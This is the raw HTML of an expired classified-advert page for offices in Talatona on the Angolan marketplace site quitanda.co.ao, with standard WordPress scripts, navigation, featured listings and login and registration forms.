1025px){.header-5.sticky-header:not(.header-3) .submit-btn,.header-5.sticky-header:not(.header-3) .submit-btn:focus,.header-5.sticky-header:not(.header-3) .submit-btn:active{color: #ffffff;border: 2px solid #ffffff;}}
</style>
<link rel='stylesheet' id='pp-animate-css' href='https://www.quitanda.co.ao/wp-content/plugins/bbpowerpack/assets/css/animate.min.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='kc-general-css' href='https://www.quitanda.co.ao/wp-content/plugins/kingcomposer/assets/frontend/css/kingcomposer.min.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='kc-animate-css' href='https://www.quitanda.co.ao/wp-content/plugins/kingcomposer/assets/css/animate.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='kc-icon-1-css' href='https://www.quitanda.co.ao/wp-content/plugins/kingcomposer/assets/css/icons.css?ver=2.9.6' type='text/css' media='all' />
<script id="image-watermark-no-right-click-js-before" type="text/javascript">
var iwArgsNoRightClick = {"rightclick":"N","draganddrop":"N","devtools":"Y","enableToast":"Y","toastMessage":"This content is protected"};
</script>
<script type='text/javascript' src='https://www.quitanda.co.ao/wp-content/plugins/image-watermark/js/no-right-click.js?ver=2.0.3' id='image-watermark-no-right-click-js'></script>
<script type='text/javascript' src='https://www.quitanda.co.ao/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.quitanda.co.ao/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.quitanda.co.ao/wp-json/" /><link rel="alternate" type="application/json" href="https://www.quitanda.co.ao/wp-json/wp/v2/advert/29316" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.quitanda.co.ao/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://www.quitanda.co.ao/?p=29316' />
<link rel="alternate" type="application/json+oembed" href="https://www.quitanda.co.ao/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.quitanda.co.ao%2Fanuncio%2Fescritorios-em-talatona%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.quitanda.co.ao/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.quitanda.co.ao%2Fanuncio%2Fescritorios-em-talatona%2F&#038;format=xml" />
		<script>
			var bb_powerpack = {
				ajaxurl: 'https://www.quitanda.co.ao/wp-admin/admin-ajax.php'
			};
		</script>
		<script type="text/javascript">var kc_script_data={ajax_url:"https://www.quitanda.co.ao/wp-admin/admin-ajax.php"}</script><meta name="generator" content="Redux 4.5.10" />		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-144741250-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-144741250-1');
</script>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://www.quitanda.co.ao/wp-content/uploads/2019/07/icons8-shopping-cart-80-70x70.png" sizes="32x32" />
<link rel="icon" href="https://www.quitanda.co.ao/wp-content/uploads/2019/07/icons8-shopping-cart-80.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.quitanda.co.ao/wp-content/uploads/2019/07/icons8-shopping-cart-80.png" />
<meta name="msapplication-TileImage" content="https://www.quitanda.co.ao/wp-content/uploads/2019/07/icons8-shopping-cart-80.png" />
		<style type="text/css" id="wp-custom-css">
			@media screen and (max-width: 767px) {

.banner .desktop {
    margin-top: 15px;
    display: none;
}	
}

@media screen and (min-width: 768px) {

.banner .mobile {
    margin-top: 15px;
    display: none;
}	
}
	
.particular {
    display: flex;
    justify-content: start;
    align-items: center;
    gap: 10px;
	margin-bottom: 20px;
}
.particular h5 {
    font-size: 16px;
}
.particular img.lazyloaded {
    width: 25px;
}
.mastrtmind h2:hover {
	color: #ff7f27;
}
.mastrtmind {
	padding: 30px;
	margin-top: 30px;
	background-color: #ffffff;
}
.term-176 .animals, 
.term-176 .cars, 
.term-176 .fashion, 
.term-176 .others, 
.term-176 .services, 
.term-176 .tech, 
.term-176 .furniture {
	display: none !important; 
}
.term-177 .animals, 
.term-177 .property, 
.term-177 .fashion, 
.term-177 .others, 
.term-177 .services, 
.term-177 .tech, 
.term-177 .furniture {
	display: none !important; 
}
.term-178 .animals, 
.term-178 .property, 
.term-178 .fashion, 
.term-178 .others, 
.term-178 .services, 
.term-178 .cars, 
.term-178 .furniture {
	display: none !important; 
}
.term-179 .animals, 
.term-179 .property, 
.term-179 .fashion, 
.term-179 .others, 
.term-179 .services, 
.term-179 .cars, 
.term-179 .tech {
	display: none !important; 
}
.term-220 .animals, 
.term-220 .property, 
.term-220 .furniture, 
.term-220 .others, 
.term-220 .services, 
.term-220 .cars, 
.term-220 .tech {
	display: none !important; 
}
.term-833 .fashion, 
.term-833 .property, 
.term-833 .furniture, 
.term-833 .others, 
.term-833 .services, 
.term-833 .cars, 
.term-833 .tech {
	display: none !important; 
}
.term-834 .fashion, 
.term-834 .property, 
.term-834 .furniture, 
.term-834 .others, 
.term-834 .animals, 
.term-834 .cars, 
.term-834 .tech {
	display: none !important; 
}
.term-180 .fashion, 
.term-180 .property, 
.term-180 .furniture, 
.term-180 .services, 
.term-180 .animals, 
.term-180 .cars, 
.term-180 .tech {
	display: none !important; 
}		</style>
		</head>

<body class="advert-template-default single single-advert postid-29316 kc-css-system">
	

		<header class="header-1 sticky-header">
	<div class="container">
		<div class="flex-wrap">
			<div class="show-on-414">
				<a href="javascript:void(0);" class="small-sidebar-open navigation-trigger" data-target=".navigation-wrap">
	<i class="aficon-align-justify"></i>
</a>			</div>
					<a href="https://www.quitanda.co.ao/" class="logo">
							<img  alt="logo" width="220" height="70" data-src="https://www.quitanda.co.ao/wp-content/uploads/2019/07/logo_hires_small.png" class="lazyload" src="[data-uri]" /><noscript><img src="https://www.quitanda.co.ao/wp-content/uploads/2019/07/logo_hires_small.png" alt="logo" width="220" height="70"/></noscript>
							</a>
		<div class="dark-logo-wrap">
</div>			<div class="show-on-414">
				<a href="#" data-toggle="modal" data-target="#login" class="submit-btn-wrap submit-btn submit-redirect">
	<i class="aficon-add-ad"></i>
			<span>Criar anúncio</span>			
		</a>			</div>

			<div class="navigation-wrap">
	<ul class="navigation list-inline list-unstyled">
		<li id="menu-item-2471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2471"><a title="Início" href="https://www.quitanda.co.ao/">Início</a></li>
<li id="menu-item-1708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1708"><a title="Ver Anúncios" href="https://www.quitanda.co.ao/ver-anuncios/">Ver Anúncios</a></li>
<li id="menu-item-1710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1710"><a title="Ajuda" href="https://www.quitanda.co.ao/ajuda/">Ajuda</a></li>
<li id="menu-item-1709" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1709"><a title="Dicas" href="https://www.quitanda.co.ao/dicas/">Dicas</a></li>
<li id="menu-item-1705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1705"><a title="Contactos" href="https://www.quitanda.co.ao/contactar/">Contactos</a></li>
	</ul>
</div>			<div class="special-nav flex-wrap">
	<a href="javascript:void(0);" class="account-btn small-sidebar-open search-trigger show-on-414" data-target=".search-sidebar">
		<i class="aficon-search"></i>
	</a>	
			<a href="#" data-toggle="modal" data-target="#login" class="account-btn header-user-icon" title="Entrar / Registar">
			<i class="aficon-login"></i>
		</a>
							<a href="javascript:void(0)" class="account-btn scroll-to show-on-414" data-target=".contact-scroll-details" title="Telefonar / Enviar Mensagem">
				<i class="aficon-ad-contact"></i>
			</a>
			<div class="show-on-414">
					<a title="Favorito" href="" class="af-favs" data-toggle="modal" data-target="#login" >
		<i class="aficon-heart-o"></i>
		<span>Favorito</span>
	</a>
				</div>
					
				<a href="#" data-toggle="modal" data-target="#login" class="submit-btn-wrap submit-btn submit-redirect">
	<i class="aficon-add-ad"></i>
			<span>Criar anúncio</span>			
		</a>		<a href="javascript:void(0);" class="small-sidebar-open navigation-trigger" data-target=".navigation-wrap">
	<i class="aficon-align-justify"></i>
</a></div>		</div>
	</div>
</header><main>
	<div class="container">
		<div class="white-block big-no">
			<div class="white-block-content">
				<i class="aficon-question-circle"></i>
				<h2>Este anúncio expirou</h2>
			</div>
		</div>
	</div>
</main>

<a href="javascript:;" class="to_top af-button">
	<i class="aficon-angle-up"></i>
</a>

<footer>
			<div class="subscription-footer">
			<div class="container">
				<div class="flex-wrap">
					<div class="flex-left flex-wrap">
						<i class="aficon-paper-plane"></i>
						<div class="subscribe-title">
							<h4>Subscreve a newsletter</h4>
							<p>e recebe os novos anúncios na tua inbox</p>
						</div>
					</div>
					<div class="flex-right">
						<form class="ajax-form" autocomplete="off">
							<div class="adifier-form">
								<input type="text" name="email" placeholder="coloca o teu endereço de email">
								<a href="javascript:void(0)" class="submit-ajax-form">Assinar</a>						
							</div>
							<input type="hidden" name="action" value="subscribe">
													</form>
					</div>
				</div>
			</div>
		</div>
		
		<div class="bottom-sidebar-wrap">
		<div class="container">
			<div class="row">
				<div class="col-sm-4">
					<div class="widget white-block clearfix widget_media_image" ><img width="220" height="70"   alt="quitanda main logo" decoding="async" style="max-width: 100%; height: auto;" data-src="https://www.quitanda.co.ao/wp-content/uploads/2019/07/logo_hires_small.png" class="image wp-image-2464  attachment-full size-full lazyload" src="[data-uri]" /><noscript><img width="220" height="70" src="https://www.quitanda.co.ao/wp-content/uploads/2019/07/logo_hires_small.png" class="image wp-image-2464  attachment-full size-full" alt="quitanda main logo" decoding="async" style="max-width: 100%; height: auto;" /></noscript></div><div class="widget white-block clearfix widget_text" >			<div class="textwidget"><p>A Quitanda é teu mercado online de confiança. Aqui tentamos verificar todos os anúncios, para te oferecer um mercado tão seguro quanto possível.</p>
<p>Se precisares de nos contactar:</p>
<ul>
<li>
<div class="_4bl9">
<div><span class="_2iem">Launch Pad, Condomínio Bengo &#8211; Rua Fernão de Sousa, Prédio A, 9º andar </span><span class="_2iem">Luanda</span></div>
</div>
</li>
<li> Tel: 935 629 280 &#8211; 934 626 874</li>
<li>Email: apoio@quitanda.co.ao</li>
</ul>
</div>
		</div>				</div>
				<div class="col-sm-4">
					<div class="widget white-block clearfix widget_nav_menu" ><div class="white-block-title"><h5>Ligações Úteis</h5></div><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-1722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1722"><a href="https://www.quitanda.co.ao/ajuda/">Ajuda</a></li>
<li id="menu-item-1821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1821"><a href="https://www.quitanda.co.ao/directorio-vendedores/">Directório de Vendedores</a></li>
<li id="menu-item-3126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3126"><a href="https://www.quitanda.co.ao/politica-de-privacidade/">Política de Privacidade</a></li>
<li id="menu-item-2463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2463"><a href="https://www.quitanda.co.ao/termos-e-condicoes/">Termos e Condições</a></li>
<li id="menu-item-1724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1724"><a href="https://www.quitanda.co.ao/contactar/">Contactar</a></li>
</ul></div></div><div class="widget white-block clearfix widget_search" ><form method="get" class="searchform" action="https://www.quitanda.co.ao/">
	<div class="adifier-form">
		<input type="text" value="" name="s" placeholder="Procurar por...">
		<input type="hidden" value="post" name="post_type">
		<a href="javascript:void(0);" class="submit-form"><i class="aficon-search"></i></a>
	</div>
</form></div>				</div>
				<div class="col-sm-4">
					<div class="widget white-block clearfix widget_adifier_posts_list" ><div class="white-block-title"><h5>Anúncios em Destaque</h5></div>			
			<ul class="list-unstyled">
									<li class="flex-wrap flex-start-h">
													<div class="flex-left">
								<a href="https://www.quitanda.co.ao/anuncio/vender-manual-de-codigo-de-estrada-3aed/">
									<img width="70" height="70"   alt="" decoding="async" data-srcset="https://www.quitanda.co.ao/wp-content/uploads/2024/06/MC11-1-70x70.jpeg 70w, https://www.quitanda.co.ao/wp-content/uploads/2024/06/MC11-1-150x150.jpeg 150w"  data-src="https://www.quitanda.co.ao/wp-content/uploads/2024/06/MC11-1-70x70.jpeg" data-sizes="(max-width: 70px) 100vw, 70px" class="attachment-adifier-widget size-adifier-widget wp-post-image lazyload" src="[data-uri]" /><noscript><img width="70" height="70" src="https://www.quitanda.co.ao/wp-content/uploads/2024/06/MC11-1-70x70.jpeg" class="attachment-adifier-widget size-adifier-widget wp-post-image" alt="" decoding="async" srcset="https://www.quitanda.co.ao/wp-content/uploads/2024/06/MC11-1-70x70.jpeg 70w, https://www.quitanda.co.ao/wp-content/uploads/2024/06/MC11-1-150x150.jpeg 150w" sizes="(max-width: 70px) 100vw, 70px" /></noscript>								</a>
							</div>
												<div class="flex-right">
							<h5>
								<a href="https://www.quitanda.co.ao/anuncio/vender-manual-de-codigo-de-estrada-3aed/" title="Vender: Manual de código de estrada 3ªed" class="text-overflow">
									Vender: Manual de código de estrada 3ªed								</a>
							</h5>
							<div class="bottom-advert-meta flex-wrap">
								<div class="price"><span class="">9,000.00<span class="price-symbol">Kz</span></span>7,000.00<span class="price-symbol">Kz</span></div>							</div>
						</div>
					</li>
										<li class="flex-wrap flex-start-h">
													<div class="flex-left">
								<a href="https://www.quitanda.co.ao/anuncio/impressora-hp/">
									<img width="70" height="70"   alt="" decoding="async" data-srcset="https://www.quitanda.co.ao/wp-content/uploads/2023/03/IMG_20230318_180428-70x70.jpg 70w, https://www.quitanda.co.ao/wp-content/uploads/2023/03/IMG_20230318_180428-150x150.jpg 150w"  data-src="https://www.quitanda.co.ao/wp-content/uploads/2023/03/IMG_20230318_180428-70x70.jpg" data-sizes="(max-width: 70px) 100vw, 70px" class="attachment-adifier-widget size-adifier-widget wp-post-image lazyload" src="[data-uri]" /><noscript><img width="70" height="70" src="https://www.quitanda.co.ao/wp-content/uploads/2023/03/IMG_20230318_180428-70x70.jpg" class="attachment-adifier-widget size-adifier-widget wp-post-image" alt="" decoding="async" srcset="https://www.quitanda.co.ao/wp-content/uploads/2023/03/IMG_20230318_180428-70x70.jpg 70w, https://www.quitanda.co.ao/wp-content/uploads/2023/03/IMG_20230318_180428-150x150.jpg 150w" sizes="(max-width: 70px) 100vw, 70px" /></noscript>								</a>
							</div>
												<div class="flex-right">
							<h5>
								<a href="https://www.quitanda.co.ao/anuncio/impressora-hp/" title="Vender: Impressora HP" class="text-overflow">
									Vender: Impressora HP								</a>
							</h5>
							<div class="bottom-advert-meta flex-wrap">
								<div class="price">22,000.00<span class="price-symbol">Kz</span></div>							</div>
						</div>
					</li>
										<li class="flex-wrap flex-start-h">
													<div class="flex-left">
								<a href="https://www.quitanda.co.ao/anuncio/hp-toner-304a-cm2320-preto-cc530a/">
									<img width="70" height="70"   alt="" decoding="async" data-srcset="https://www.quitanda.co.ao/wp-content/uploads/2022/11/20221120_114457-70x70.jpg 70w, https://www.quitanda.co.ao/wp-content/uploads/2022/11/20221120_114457-150x150.jpg 150w"  data-src="https://www.quitanda.co.ao/wp-content/uploads/2022/11/20221120_114457-70x70.jpg" data-sizes="(max-width: 70px) 100vw, 70px" class="attachment-adifier-widget size-adifier-widget wp-post-image lazyload" src="[data-uri]" /><noscript><img width="70" height="70" src="https://www.quitanda.co.ao/wp-content/uploads/2022/11/20221120_114457-70x70.jpg" class="attachment-adifier-widget size-adifier-widget wp-post-image" alt="" decoding="async" srcset="https://www.quitanda.co.ao/wp-content/uploads/2022/11/20221120_114457-70x70.jpg 70w, https://www.quitanda.co.ao/wp-content/uploads/2022/11/20221120_114457-150x150.jpg 150w" sizes="(max-width: 70px) 100vw, 70px" /></noscript>								</a>
							</div>
												<div class="flex-right">
							<h5>
								<a href="https://www.quitanda.co.ao/anuncio/hp-toner-304a-cm2320-preto-cc530a/" title="Vender: HP Toner 304A CM2320 Preto (CC530A)" class="text-overflow">
									Vender: HP Toner 304A CM2320 Preto (CC530A)								</a>
							</h5>
							<div class="bottom-advert-meta flex-wrap">
								<div class="price">90,000.00<span class="price-symbol">Kz</span></div>							</div>
						</div>
					</li>
								</ul>
			</div>				</div>
			</div>
		</div>
	</div>

			<div class="copyrights">
			<div class="container">
				<div class="flex-wrap">
											<div class="flex-left">
							Desenvolvido por <i class="fa fa-heart"></i> quitanda.co.ao						</div>
											<div class="flex-center">
						<ul class="list-unstyled list-inline social-links">		
							 
							<li>
								<a href="https://www.facebook.com/quitanda.co.ao/" target="_blank">
									<i class="aficon-facebook"></i>
								</a>
							</li>
							
											

							
							
							
													</ul>
					</div>
					
									</div>
			</div>
		</div>
	</footer>


<div class="modal in" id="share" tabindex="-1" role="dialog">
	<div class="modal-dialog">

		<!-- Modal content-->
		<div class="modal-content">
			<form method="post" class="ajax-form"  autocomplete="off">
				<div class="modal-header">
					<h5 class="modal-title">Partilhar</h5>
					<a href="#" data-dismiss="modal"><i class="aficon-times"></i></a>
				</div>
				<div class="modal-body">
							<div class="post-share flex-wrap">
							<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.quitanda.co.ao%2Fanuncio%2Fescritorios-em-talatona%2F" class="facebook" target="_blank" title="Partilhar em Facebook">
					<span><i class="aficon-fw aficon-facebook"></i></span>
				</a>
								<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.quitanda.co.ao%2Fanuncio%2Fescritorios-em-talatona%2F&#038;text=Escrit%C3%B3rios%20em%20Talatona." class="twitter" target="_blank" title="Partilhar em Twitter">
					<span><i class="aficon-fw aficon-twitter"></i></span>
				</a>
								<a href="https://pinterest.com/pin/create/bookmarklet/?media=https://www.quitanda.co.ao/wp-content/uploads/2023/05/2113ffbd-a382-4e99-a007-04054b4e2a97-750x563.jpeg&#038;url=https%3A%2F%2Fwww.quitanda.co.ao%2Fanuncio%2Fescritorios-em-talatona%2F&#038;is_video=false&#038;description=Escrit%C3%B3rios%20em%20Talatona." class="pinterest" target="_blank" title="Partilhar em Pinterest">
					<span><i class="aficon-fw aficon-pinterest"></i></span>
				</a>
								<a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.quitanda.co.ao%2Fanuncio%2Fescritorios-em-talatona%2F&#038;title=Escrit%C3%B3rios%20em%20Talatona." class="linkedin" target="_blank" title="Partilhar em Linkedin">
					<span><i class="aficon-fw aficon-linkedin"></i></span>
				</a>
								<a href="http://digg.com/submit?url=https%3A%2F%2Fwww.quitanda.co.ao%2Fanuncio%2Fescritorios-em-talatona%2F&#038;title=Escrit%C3%B3rios%20em%20Talatona." class="digg" target="_blank" title="Partilhar em Digg">
					<span><i class="aficon-fw aficon-digg"></i></span>
				</a>
								<a href="https://www.tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fwww.quitanda.co.ao%2Fanuncio%2Fescritorios-em-talatona%2F&#038;title=Escrit%C3%B3rios%20em%20Talatona." class="tumblr" target="_blank" title="Partilhar em Tumblr">
					<span><i class="aficon-fw aficon-tumblr"></i></span>
				</a>
								<a href="https://reddit.com/submit?url=https%3A%2F%2Fwww.quitanda.co.ao%2Fanuncio%2Fescritorios-em-talatona%2F&#038;title=Escrit%C3%B3rios%20em%20Talatona." class="reddit" target="_blank" title="Partilhar em Reddit">
					<span><i class="aficon-fw aficon-reddit"></i></span>
				</a>
								<a href="http://www.stumbleupon.com/submit?url=https%3A%2F%2Fwww.quitanda.co.ao%2Fanuncio%2Fescritorios-em-talatona%2F&#038;title=Escrit%C3%B3rios%20em%20Talatona." class="stumbleupon" target="_blank" title="Partilhar em StumbleUpon">
					<span><i class="aficon-fw aficon-stumbleupon"></i></span>
				</a>
								<a href="https://api.whatsapp.com/send?text=https%3A%2F%2Fwww.quitanda.co.ao%2Fanuncio%2Fescritorios-em-talatona%2F" class="whatsapp" target="_blank" title="Partilhar em WhatsApp">
					<span><i class="aficon-fw aficon-whatsapp"></i></span>
				</a>
								<a href="http://vk.com/share.php?url=https%3A%2F%2Fwww.quitanda.co.ao%2Fanuncio%2Fescritorios-em-talatona%2F" class="vk" target="_blank" title="Partilhar em VKontakte">
					<span><i class="aficon-fw aficon-vk"></i></span>
				</a>
						</div>
					</div>
				<div class="modal-footer">
					<div class="flex-left">
					</div>
					<div class="flex-right">
						<button type="button" class="af-button af-secondary" data-dismiss="modal">Fechar</button>
					</div>
				</div>
			</form>
		</div>

	</div>
</div>

	<div class="modal in" id="report-advert" tabindex="-1" role="dialog">
		<div class="modal-dialog">

			<!-- Modal content-->
			<div class="modal-content">
				<form method="post" class="ajax-form"  autocomplete="off">
					<div class="modal-header">
						<h5 class="modal-title">Denunciar anúncio</h5>
						<a href="#" data-dismiss="modal"><i class="aficon-times"></i></a>
					</div>
					<div class="modal-body">
						<div class="form-group has-feedback">
							<label for="reason" class="bold">Motivo*</label>
							<textarea class="form-control small-height" id="reason" name="reason" placeholder="Escreve o máximo de detalhes que conseguires"></textarea>
						</div>
						<input type="hidden" value="adifier_report_advert" name="action" />
						<input type="hidden" value="29316" name="advert_id" />
					</div>
					<div class="modal-footer">
						<div class="flex-left">
							<div class="ajax-form-result"></div>
						</div>
						<div class="flex-right">
							<button type="button" class="af-button af-secondary" data-dismiss="modal">Fechar</button>
							<a href="javascript:;" class="submit-ajax-form af-button">Denunciar </a>
						</div>
					</div>
				</form>
			</div>

		</div>
	</div>
	

<div class="modal in lrr" id="login" tabindex="-1" role="dialog">
	<div class="modal-dialog">

		<!-- Modal content-->
		<div class="modal-content">
			<form method="post" class="ajax-form" autocomplete="off">
				<div class="modal-header">
					<h5 class="modal-title">Entrar</h5>
					<a href="#" data-dismiss="modal"><i class="aficon-times"></i></a>
				</div>
				<div class="modal-body">

					<div class="ajax-form-result"></div>
					<div class="row">
						<div class="col-sm-6">
							<div class="form-group has-feedback">
								<label for="log_username" class="bold">Nome de usuário / Email *</label>
								<input type="text" class="form-control" id="log_username" name="log_username" placeholder="&rarr;" />
							</div>
						</div>
						<div class="col-sm-6">
							<div class="form-group has-feedback relative-wrap">
								<label for="log_password" class="bold">Senha *</label>
								<input type="password" class="form-control reveal-password" id="log_password" name="log_password" placeholder="&rarr;" />
								<a href="javascript:;" title="Ver Senha" class="toggle-password"><i class="aficon-eye"></i></a>
							</div>
						</div>
					</div>

					<a href="javascript:;" class="submit-ajax-form af-button">Entrar </a>

					<div class="text-center">
						<a href="#" class="forgot" data-toggle="modal" data-target="#recover" data-dismiss="modal">Esqueceu-se da senha?</a>
					</div>

					<div class="or-divider"><h6>OU </h6></div>

								<div class="text-center">
				<label>Registar ou entrar com</label>
			</div>
			<ul class="list-unstyled list-inline social-login">
										<li>
							<a href="javascript:void(0);" class="facebook">
								<img  data-src='https://www.quitanda.co.ao/wp-content/themes/adifier/images/facebook.png' class='lazyload' src='[data-uri]'><noscript><img  data-src='https://www.quitanda.co.ao/wp-content/themes/adifier/images/facebook.png' class='lazyload' src='[data-uri]'><noscript><img src="https://www.quitanda.co.ao/wp-content/themes/adifier/images/facebook.png"></noscript></noscript>
								<span>Facebook</span>
							</a>
						</li>
												<li>
							<a href="javascript:void(0);" class="google">
								<img  data-src='https://www.quitanda.co.ao/wp-content/themes/adifier/images/google.png' class='lazyload' src='[data-uri]'><noscript><img  data-src='https://www.quitanda.co.ao/wp-content/themes/adifier/images/google.png' class='lazyload' src='[data-uri]'><noscript><img src="https://www.quitanda.co.ao/wp-content/themes/adifier/images/google.png"></noscript></noscript>
								<span>Google</span>
							</a>
						</li>
									</ul>
			
					<div class="text-center">
						<a href="#" class="register-acc" data-toggle="modal" data-target="#register" data-dismiss="modal">Não tem uma conta? Crie uma aqui.</a>
					</div>

					<input type="hidden" value="adifier_login" name="action" />
				</div>
			</form>
		</div>

	</div>
</div>

<div class="modal in lrr" id="register" tabindex="-1" role="dialog">
	<div class="modal-dialog">

		<!-- Modal content-->
		<div class="modal-content">
			<form method="post" class="ajax-form"  autocomplete="off">
				<div class="modal-header">
					<h5 class="modal-title">Registar</h5>
					<a href="#" data-dismiss="modal"><i class="aficon-times"></i></a>
				</div>
				<div class="modal-body">
					<div class="ajax-form-result"></div>
					<div class="row">
						<div class="col-sm-6">
							<div class="form-group has-feedback">
								<label for="reg_username" class="bold">Nome de usuário *</label>
								<input type="text" class="form-control" id="reg_username" name="reg_username" placeholder="O seu nome de usuário desejado" />
							</div>
						</div>
						<div class="col-sm-6">
							<div class="form-group has-feedback">
								<label for="reg_email" class="bold">Email *</label>
								<input type="text" class="form-control" id="reg_email" name="reg_email" placeholder="Será verificado" />
							</div>							
						</div>
					</div>
					<div class="row">
						<div class="col-sm-6">
							<div class="form-group has-feedback relative-wrap">
								<label for="reg_password" class="bold">Senha *</label>
								<input type="password" class="form-control reveal-password" id="reg_password" name="reg_password" placeholder="Use uma senha segura" />
								<a href="javascript:;" title="Ver Senha" class="toggle-password"><i class="aficon-eye"></i></a>
							</div>							
						</div>
						<div class="col-sm-6">
							<div class="form-group has-feedback relative-wrap">
								<label for="reg_r_password" class="bold">Repetir Senha *</label>
								<input type="password" class="form-control reveal-password" id="reg_r_password" name="reg_r_password" placeholder="Para garantir que está correto" />
								<a href="javascript:;" title="Ver Senha" class="toggle-password"><i class="aficon-eye"></i></a>
							</div>
						</div>
					</div>

										<div class="form-group has-feedback">
											</div>

					<a href="javascript:;" class="submit-ajax-form af-button">Registar </a>

					<div class="or-divider"><h6>OU</h6></div>

								<div class="text-center">
				<label>Registar ou entrar com</label>
			</div>
			<ul class="list-unstyled list-inline social-login">
										<li>
							<a href="javascript:void(0);" class="facebook">
								<img  data-src='https://www.quitanda.co.ao/wp-content/themes/adifier/images/facebook.png' class='lazyload' src='[data-uri]'><noscript><img  data-src='https://www.quitanda.co.ao/wp-content/themes/adifier/images/facebook.png' class='lazyload' src='[data-uri]'><noscript><img src="https://www.quitanda.co.ao/wp-content/themes/adifier/images/facebook.png"></noscript></noscript>
								<span>Facebook</span>
							</a>
						</li>
												<li>
							<a href="javascript:void(0);" class="google">
								<img  data-src='https://www.quitanda.co.ao/wp-content/themes/adifier/images/google.png' class='lazyload' src='[data-uri]'><noscript><img  data-src='https://www.quitanda.co.ao/wp-content/themes/adifier/images/google.png' class='lazyload' src='[data-uri]'><noscript><img src="https://www.quitanda.co.ao/wp-content/themes/adifier/images/google.png"></noscript></noscript>
								<span>Google</span>
							</a>
						</li>
									</ul>
			
					<div class="text-center">
						<a href="#" class="register-acc" data-toggle="modal" data-target="#login" data-dismiss="modal">Já tem uma conta? Entre aqui.</a>
					</div>

					<input type="hidden" value="adifier_register" name="action" />					
				</div>
			</form>
		</div>

	</div>
</div>

<div class="modal in lrr" id="recover" tabindex="-1" role="dialog">
	<div class="modal-dialog">

		<!-- Modal content-->
		<div class="modal-content">
			<form method="post" class="ajax-form"  autocomplete="off">
				<div class="modal-header">
					<h5 class="modal-title">Recuperar Senha</h5>
					<a href="#" data-dismiss="modal"><i class="aficon-times"></i></a>
				</div>
				<div class="modal-body">
					<div class="ajax-form-result"></div>
											<div class="form-group has-feedback">
							<label for="rec_email" class="bold">Email *</label>
							<input type="text" class="form-control" id="rec_email" name="rec_email" placeholder="O seu e-mail cadastrado" />
						</div>
						<a href="javascript:;" class="submit-ajax-form af-button">Recuperar </a>
					
					<div class="text-center">
						<a href="#" class="register-acc" data-toggle="modal" data-target="#login" data-dismiss="modal">Já tem uma conta? Entre aqui.</a>
					</div>

					<input type="hidden" value="adifier_recover" name="action" />					
				</div>
			</form>
		</div>

	</div>
</div>

<div class="modal in" id="quick-search" tabindex="-1" role="dialog">
	<div class="modal-dialog">

		<!-- Modal content-->
		<div class="modal-content">
			<form method="post" class="ajax-form"  autocomplete="off">
				<div class="modal-header">
					<h6 class="modal-title">Procura Rápida</h6>
					<a href="#" data-dismiss="modal"><i class="aficon-times"></i></a>
				</div>

				<div class="modal-body">

					<div class="adifier-form quick-search-form">
						<label for="qs-search">Encontrar Anúncio (min. 4 letras)</label>
						<input type="text" value="" id="qs-search" name="s" placeholder="Procurar por..." />
						<a href="javascript:void(0);" class="quick-search-status"></a>
					</div>

					<div class="ajax-form-result"></div>
				</div>
			</form>
		</div>

	</div>
</div>



<div class="search-sidebar animation">
		<div class="flex-wrap">
		<form action="https://www.quitanda.co.ao/ver-anuncios/" class="labeled-main-search">
			<h5>Estou interessado em...</h5>
			<div>
				<label for="keyword">Palavra Chave</label>
				<div class="keyword-wrap">
	<input type="text" class="form-control" name="keyword" placeholder="Procurar por...">
</div>			</div>
			

			<div>
			<label for="location">Localização</label>		
	
			<div class="styled-select header-location">
						<select name="location_id">
				<option value="">Onde</option>
